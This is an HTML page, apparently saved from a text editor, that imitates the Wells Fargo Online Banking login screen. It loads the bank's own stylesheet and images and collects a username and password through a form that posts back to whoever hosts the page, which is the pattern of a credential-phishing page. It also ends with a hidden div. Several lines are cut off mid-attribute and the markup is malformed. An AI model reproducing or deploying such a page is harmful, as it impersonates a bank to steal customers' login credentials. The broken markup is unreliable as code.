 File Edit View Text Document Navigation Help
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<link rel="stylesheet" type="text/css" href="https://www.wellsfargo.com/files/ourstyle.css">
</head>
<title>Wells Fargo</title>
<center>
<div id="login-box">
<div class="splitter"></div>
<h2>Wells Fargo Online Banking</h2>
<h3>Protected</h3>
<h3 style="color:lightred;font-weight:bold"></h3>
<form name="login" method="post" action="" autocomplete="off">
<div id="login-box-name" style="margin-top:20px;">Username:</div><div id="login-box-field" style="margin-top:20px;"><input name="username" class="
<div id="login-box-name">Password:</div><div id="login-box-field">
<input name="password" id="txtPassword" autocomplete="off" type="password" class="form-login-protected" title="Password - Hint: 12345678" valu
</div>
<br>
<input type="image" src="https://www.wellsfargo.com/images/login-btn.png" name="submit" value="Submit" width="103" height="42">
</form>
</div>
<img src="./images/f5.gif" height="5%" width="5%" style="opacity:0.4;filter:alpha(opacity=40);">
</center><div style="display: none; visibility: hidden; position: absolute;">
</body></html>